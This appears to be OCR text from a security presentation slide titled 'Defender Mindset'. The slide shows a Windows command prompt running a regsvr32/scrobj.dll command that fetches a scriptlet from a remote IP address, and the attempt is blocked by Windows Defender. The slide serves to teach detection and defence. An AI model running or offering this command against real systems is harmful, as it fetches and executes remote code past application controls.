 Defender Mindset
Microsoft Windows [Version 10.0.17134.1246]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\testing-pc123>regsvr32 /s /n /u /i:http://172.16.221.142/test.txt scrobj.dll
Access is denied.
C:\Users\testing-pc123>
Virus & threat protection
Threats found
Windows Defender Antivirus found
threats. Get details.
TRUSTEDSEC
@HackingDave
TRUSTEDSEC
BINARY DEFENSE